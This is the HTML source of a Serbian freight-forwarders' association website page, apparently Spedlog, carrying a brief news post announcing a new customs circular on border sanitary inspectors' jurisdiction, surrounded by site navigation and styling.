	<body class="wp-singular post-template-default single single-post postid-1104 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-porto wp-child-theme-spedlog full blog-1 elementor-default elementor-kit-2584">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper header-reveal">
										
<header  id="header" class="header-builder header-builder-p">
<style>.header-wrapper { box-shadow: 0 2px 2px rgba(0, 0, 0, .06); z-index: 9; }
	#header .share-links a { overflow: visible;}
	#header .share-links a + a:after { content: "|"; position: absolute; border-left: 1px solid #dadcdd; height: 1.75rem; top: 50%; left: -1rem; margin-left: -1px; transform: translateY(-50%); }
	#main-toggle-menu .toggle-menu-wrap>ul { border-bottom: none }
	#header .searchform .live-search-list { left: 0; right: 0 }
	i.size-lg { font-size: 1.2em }
	.sidebar-menu li.menu-item>a>i { display: inline-block; min-width: 20px }</style><div class="porto-block" data-id="6249"><div class="container-fluid">		<div data-elementor-type="wp-post" data-elementor-id="6249" class="elementor elementor-6249" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-72e98b3 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72e98b3" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e77f62" data-id="3e77f62" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a0aca0e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a0aca0e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://spedlog.org.rs">
			<img width="387" height="50" src="https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo.png" class="attachment-full size-full wp-image-24" alt="Spedlog" srcset="https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo.png 387w, https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo-367x47.png 367w" sizes="(max-width: 387px) 100vw, 387px" />				</a>
											</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5206801 elementor-hidden-mobile" data-id="5206801" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57a97c6 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="57a97c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Izbornik" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-57a97c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://spedlog.org.rs/o-nama/inicijative-nacionalne-asocijacije/" class="elementor-item">Inicijative</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3470"><a href="https://spedlog.org.rs/zapisnici-sa-sednica/" class="elementor-item">Zapisnici sa sednica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3473"><a href="https://spedlog.org.rs/zapisnici-sa-skupstina/" class="elementor-sub-item">Zapisnici sa Skupština</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://spedlog.org.rs/zapisnici-sa-upravnog-odbora/" class="elementor-sub-item">Zapisnici sa Upravnog Odbora</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://spedlog.org.rs/ostali-zapisnici/" class="elementor-sub-item">Ostali zapisnici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://spedlog.org.rs/radna-grupa-sa-upravom-carina/" class="elementor-sub-item">Radna grupa sa Upravom carina</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://spedlog.org.rs/raspisi/" class="elementor-item">Raspisi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3099"><a href="https://spedlog.org.rs/propisi/" class="elementor-item">Propisi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129"><a href="https://spedlog.org.rs/propisi/zakoni/" class="elementor-sub-item">Zakoni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://spedlog.org.rs/propisi/podzakonska-akta/" class="elementor-sub-item">Podzakonska akta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://spedlog.org.rs/propisi/ostalo-iz-carine/" class="elementor-sub-item">Ostalo iz carine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3143"><a href="https://spedlog.org.rs/propisi/stavovi-misljenja-praksa/" class="elementor-sub-item">Stavovi, mišljenja, praksa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://spedlog.org.rs/pravilnici/" class="elementor-sub-item">Pravilnici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://spedlog.org.rs/uredbe/" class="elementor-sub-item">Uredbe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://spedlog.org.rs/zaposlenje/" class="elementor-item">Zaposlenje</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-57a97c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://spedlog.org.rs/o-nama/inicijative-nacionalne-asocijacije/" class="elementor-item" tabindex="-1">Inicijative</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3470"><a href="https://spedlog.org.rs/zapisnici-sa-sednica/" class="elementor-item" tabindex="-1">Zapisnici sa sednica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3473"><a href="https://spedlog.org.rs/zapisnici-sa-skupstina/" class="elementor-sub-item" tabindex="-1">Zapisnici sa Skupština</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://spedlog.org.rs/zapisnici-sa-upravnog-odbora/" class="elementor-sub-item" tabindex="-1">Zapisnici sa Upravnog Odbora</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://spedlog.org.rs/ostali-zapisnici/" class="elementor-sub-item" tabindex="-1">Ostali zapisnici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://spedlog.org.rs/radna-grupa-sa-upravom-carina/" class="elementor-sub-item" tabindex="-1">Radna grupa sa Upravom carina</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://spedlog.org.rs/raspisi/" class="elementor-item" tabindex="-1">Raspisi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3099"><a href="https://spedlog.org.rs/propisi/" class="elementor-item" tabindex="-1">Propisi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129"><a href="https://spedlog.org.rs/propisi/zakoni/" class="elementor-sub-item" tabindex="-1">Zakoni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://spedlog.org.rs/propisi/podzakonska-akta/" class="elementor-sub-item" tabindex="-1">Podzakonska akta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://spedlog.org.rs/propisi/ostalo-iz-carine/" class="elementor-sub-item" tabindex="-1">Ostalo iz carine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3143"><a href="https://spedlog.org.rs/propisi/stavovi-misljenja-praksa/" class="elementor-sub-item" tabindex="-1">Stavovi, mišljenja, praksa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://spedlog.org.rs/pravilnici/" class="elementor-sub-item" tabindex="-1">Pravilnici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://spedlog.org.rs/uredbe/" class="elementor-sub-item" tabindex="-1">Uredbe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://spedlog.org.rs/zaposlenje/" class="elementor-item" tabindex="-1">Zaposlenje</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fd788b elementor-hidden-mobile" data-id="7fd788b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9ae0a03 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="9ae0a03" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://spedlog.org.rs" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-9ae0a03">Pretraga</label>

					
					<input id="elementor-search-form-9ae0a03" placeholder="Pretraga..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='sr' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Pretraga">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab11608 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab11608" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a65b4ad" data-id="a65b4ad" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7954ace elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7954ace" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://spedlog.org.rs">
			<img width="387" height="50" src="https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo.png" class="attachment-full size-full wp-image-24" alt="Spedlog" srcset="https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo.png 387w, https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo-367x47.png 367w" sizes="(max-width: 387px) 100vw, 387px" />				</a>
											</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df4a09d elementor-hidden-desktop elementor-hidden-tablet" data-id="df4a09d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fd12590 elementor-view-framed elementor-position-inline-end elementor-hidden-desktop elementor-hidden-tablet elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="fd12590" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NjM1MSwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="far fa-user"></i>				</a>
			</div>
			
			
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="header-main elementor-section elementor-top-section elementor-element elementor-element-c63e723 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c63e723" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8415bd9" data-id="8415bd9" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9a6641b elementor-nav-menu__text-align-center elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="9a6641b" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Izbornik" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-9a6641b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3004"><a href="https://spedlog.org.rs/" class="elementor-item">Naslovna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3005"><a href="https://spedlog.org.rs/o-nama/" class="elementor-item">O nama</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3007"><a href="https://spedlog.org.rs/o-nama/akta/" class="elementor-sub-item">Akta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3006"><a href="https://spedlog.org.rs/o-nama/fakta-ciljevi-udruzivanja-i-principi-delovanja/" class="elementor-sub-item">Fakta, ciljevi udruživanja i principi delovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3009"><a href="https://spedlog.org.rs/o-nama/organi-upravljanja-i-organizaciona-sema/" class="elementor-sub-item">Organi upravljanja i organizaciona šema</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3010"><a href="https://spedlog.org.rs/o-nama/inicijative-nacionalne-asocijacije/" class="elementor-sub-item">Inicijative Nacionalne Asocijacije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3008"><a href="https://spedlog.org.rs/o-nama/skupstina-nacionalne-asocijacije/" class="elementor-sub-item">Skupština Nacionalne Asocijacije</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="https://spedlog.org.rs/clanstvo/" class="elementor-item">Članstvo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3669"><a href="https://spedlog.org.rs/pristupnica/" class="elementor-item">Pristupnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3449"><a href="https://spedlog.org.rs/vesti/" class="elementor-item">Vesti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="#" class="elementor-item elementor-item-anchor">Linkovi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3458"><a href="https://spedlog.org.rs/code-of-abbreviations/" class="elementor-sub-item">Code of Abbreviations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://spedlog.org.rs/cmr-konvencija/" class="elementor-sub-item">CMR Konvencija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://spedlog.org.rs/opsti-uposebne-uzanse-u-poslovanju-srediterskih-drustava/" class="elementor-sub-item">Posebne uzanse u poslovanju špediterskih društava u Republici Srbiji</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3481"><a href="https://spedlog.org.rs/pravno-ekonomski-servisi/" class="elementor-sub-item">Pravno-ekonomski servisi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3480"><a href="https://spedlog.org.rs/crna-lista/" class="elementor-sub-item">Crna lista</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://spedlog.org.rs/iz-medija/" class="elementor-sub-item">Iz medija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3014"><a href="https://spedlog.org.rs/kontaktirajte-nas/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9a6641b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3004"><a href="https://spedlog.org.rs/" class="elementor-item" tabindex="-1">Naslovna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3005"><a href="https://spedlog.org.rs/o-nama/" class="elementor-item" tabindex="-1">O nama</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3007"><a href="https://spedlog.org.rs/o-nama/akta/" class="elementor-sub-item" tabindex="-1">Akta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3006"><a href="https://spedlog.org.rs/o-nama/fakta-ciljevi-udruzivanja-i-principi-delovanja/" class="elementor-sub-item" tabindex="-1">Fakta, ciljevi udruživanja i principi delovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3009"><a href="https://spedlog.org.rs/o-nama/organi-upravljanja-i-organizaciona-sema/" class="elementor-sub-item" tabindex="-1">Organi upravljanja i organizaciona šema</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3010"><a href="https://spedlog.org.rs/o-nama/inicijative-nacionalne-asocijacije/" class="elementor-sub-item" tabindex="-1">Inicijative Nacionalne Asocijacije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3008"><a href="https://spedlog.org.rs/o-nama/skupstina-nacionalne-asocijacije/" class="elementor-sub-item" tabindex="-1">Skupština Nacionalne Asocijacije</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="https://spedlog.org.rs/clanstvo/" class="elementor-item" tabindex="-1">Članstvo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3669"><a href="https://spedlog.org.rs/pristupnica/" class="elementor-item" tabindex="-1">Pristupnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3449"><a href="https://spedlog.org.rs/vesti/" class="elementor-item" tabindex="-1">Vesti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Linkovi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3458"><a href="https://spedlog.org.rs/code-of-abbreviations/" class="elementor-sub-item" tabindex="-1">Code of Abbreviations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://spedlog.org.rs/cmr-konvencija/" class="elementor-sub-item" tabindex="-1">CMR Konvencija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://spedlog.org.rs/opsti-uposebne-uzanse-u-poslovanju-srediterskih-drustava/" class="elementor-sub-item" tabindex="-1">Posebne uzanse u poslovanju špediterskih društava u Republici Srbiji</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3481"><a href="https://spedlog.org.rs/pravno-ekonomski-servisi/" class="elementor-sub-item" tabindex="-1">Pravno-ekonomski servisi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3480"><a href="https://spedlog.org.rs/crna-lista/" class="elementor-sub-item" tabindex="-1">Crna lista</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://spedlog.org.rs/iz-medija/" class="elementor-sub-item" tabindex="-1">Iz medija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3014"><a href="https://spedlog.org.rs/kontaktirajte-nas/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-769498d" data-id="769498d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3526b9b elementor-view-framed elementor-position-inline-end elementor-hidden-mobile elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3526b9b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NjM1MSwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-icon" tabindex="-1" aria-label="LOGOVANJE">
				<i aria-hidden="true" class="far fa-user"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NjM1MSwidG9nZ2xlIjpmYWxzZX0%3D" >
							LOGOVANJE						</a>
					</span>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-right-sidebar boxed no-breadcrumbs main-boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
<div id="content" role="main" class="porto-single-page">

	

			
<article class="post-full hide-post-date post-title-simple post-1104 post type-post status-publish format-standard hentry category-vesti">

	
	
	<div class="post-content">
				<span class="vcard" style="display: none;"><span class="fn"><a href="https://spedlog.org.rs/author/rockit/" title="Članci od rockit" rel="author">rockit</a></span></span><span class="updated" style="display:none">2023-03-09T14:04:06+01:00</span>
<div class="post-meta ">
				
	
	</div>

		<div class="entry-content">
			<p><img decoding="async" src="/images/logo-small.png" alt="logo small" style="display: block; margin-left: auto; margin-right: auto;" /></p>
<h3 style="text-align: center;">Objavljen je NOVI RASPIS</h3>
<p>U rubrici RASPISI objavljen je novi RASPIS:</p>
<p>&#8211;&nbsp;<em>Obaveštenje o mesnoj nadležnosti graničnih sanitarnih inspektora</em></p>
<p>koji možete videti u rubrici <a href="/novi-raspis-uprave-carina-09-03-2023/" title="Raspisi">RASPISI</a>.</p>
		</div>

		
	</div>

	<div class="post-gap"></div>

				
	

	
</article>
			</div>

		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="recent_posts-widget-3" class="widget widget-recent-posts"><h3 class="widget-title">Poslednje vesti</h3>			<div class="has-ccols has-ccols-spacing ccols-1 ccols-lg-1 post-carousel porto-carousel owl-carousel show-nav-title">
				<div class="post-slide"><div class="post-item-small">
	<a href="https://spedlog.org.rs/nova-obuka-za-carinske-zastupnike-7/">Nova obuka za carinske zastupnike</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/novi-raspisi-uc-25-11-2025/">Novi raspisi UC &#8211; 25.11.2025.</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/novi-raspisi-uc-18-11-2025/">Novi raspisi UC &#8211; 18.11.2025.</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/novi-raspisi-uc-03-11-2025/">Novi raspisi UC &#8211; 03.11.2025.</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/novi-raspisi-uc-27-10-2025/">Novi raspisi UC &#8211; 27.10.2025.</a>
	</div>
</div><div class="post-slide"><div class="post-item-small">
	<a href="https://spedlog.org.rs/novi-raspisi-uc-16-10-2025/">Novi raspisi UC &#8211; 16.10.2025.</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/nova-obuka-za-carinske-zastupnike-6/">Nova obuka za carinske zastupnike</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/nove-clanice-nacionalne-asocijacije-15/">Nove članice nacionalne asocijacije</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/ncts6/">NCTS6</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/nove-clanice-nacionalne-asocijacije-14/">Nove članice nacionalne asocijacije</a>
	</div>
</div>			</div>
			</aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

<div class="porto-html-block porto-block-html-content-bottom"><style>.custom-font4 .elementor-heading-title { font-family: 'Segoe Script','Savoye LET'; }
sup { font-size: 70%; top: -.3em; }
.coupon-sale-text sup { font-size: 50%; top: -.5em; }
.coupon-sale-text { transform: rotate(-2deg); letter-spacing: -0.01em; position: relative; }
.coupon-sale-text b { display: inline-block; font-size: 1.6em; font-weight: 700; padding: 4px 7px; background-color: #ff7272; color: #fff; }
.coupon-sale-text i { font-style: normal; position: absolute; left: -2.25em; top: 50%; transform: translateY(-50%) rotate(-90deg); font-size: .65em; opacity: .6; letter-spacing: 0; }
.text-sale sup { font-weight: 700; letter-spacing: 0 }
.text-sale del { color: #222529 }
.sale-label { border-radius: 50%; }
.sale-label .elementor-heading-title { width: 2.25em !important; height: 2.25em; padding-top: calc(1.125em - .5em); letter-spacing: -.08em; line-height: 1; text-align: center; }
.sale-label small { letter-spacing: -0.025em; font-size: 70%; display: inline-block; font-weight: inherit; }
.sale-label sup { position: static; font-size: 75%; }
.sale-label sub { display: block; font-size: 36%; line-height: 1; position: static; font-weight: 400; letter-spacing: 0; padding-left: .1em; letter-spacing: -.025em; opacity: .5 }.home-banners .elementor-top-column { min-height: 360px; }
	.home-banners .elementor-widget {
	 position: relative;
	 z-index: 1;
	}
	.home-banners .elementor-column > .elementor-widget-wrap {
		padding: 30px
	}
	.home-banners .elementor-column:before {
		content: "";
		position: absolute;
		top: 0;
		right: 188px;
		left: 0;
		height: 100%;
		background: #fff;
		transition: right .25s,background .25s;
		z-index: 1;
	}
	.home-banners .elementor-column:after {
		content: "";
		position: absolute;
		top: 0;
		right: 0;
		height: 100%;
		border-right: 215px solid;
		opacity: .7;
		border-top: 180px solid transparent;
		border-bottom: 180px solid transparent;
		z-index: 2;
	}
	.home-banners .elementor-column > .elementor-widget-wrap:before {
		content: "";
		border-top: 180px solid #fff;
		border-right: 188px solid transparent;
		position: absolute;
		top: 0;
		right: 0;
		transition: border-right .25s,border-top-color .25s;
	}
	.home-banners .elementor-column > .elementor-widget-wrap:after {
		content: "";
		border-bottom: 180px solid #fff;
		border-right: 188px solid transparent;
		position: absolute;
		bottom: 0;
		right: 0;
		transition: border-right .25s,border-bottom-color .25s;
	}
	.home-banners .elementor-column:hover:before {
	 right: 215px;
	 background: #fcfcfc
	}
	.home-banners .elementor-column:hover > div:before,
	.home-banners .elementor-column:hover > div:after {
	 border-right-width: 215px;
	 border-bottom-color: #fcfcfc;
	 border-top-color: #fcfcfc
	}
	.bottom-0 { bottom: 0; }
	.btn.btn-borders.btn-primary { background-color: #fff;
		border-color: #293871 !important;
		color: #293871;}
	.btn.btn-borders.btn-primary:hover, .btn.btn-borders.btn-primary:focus, .btn.btn-borders.btn-primary:active { background-color: #293871;
		border-color: #293871 !important;
		color: #ffffff;}
	.btn.btn-borders { font-weight: 700; letter-spacing: 0.01em; padding: 1em 1.75em; text-transform: uppercase; }</style><div class="porto-block" data-id="2646">		<div data-elementor-type="wp-post" data-elementor-id="2646" class="elementor elementor-2646" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e9defd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e9defd" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5121f04" data-id="5121f04" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-032838a elementor-widget elementor-widget-image" data-id="032838a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://slogas.org.rs/" target="_blank">
